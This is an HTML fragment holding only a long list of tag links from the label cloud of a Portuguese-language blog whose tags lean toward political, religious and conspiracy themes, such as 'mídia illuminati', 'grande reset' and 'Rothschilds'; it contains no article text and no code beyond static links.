<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
